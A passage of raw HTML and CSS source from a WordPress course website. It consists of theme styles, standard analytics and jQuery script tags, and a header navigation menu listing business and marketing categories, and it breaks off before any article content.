5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp5343front.js8254-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/11138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=11138' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11138 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="300" height="63" data-src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="async" /></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
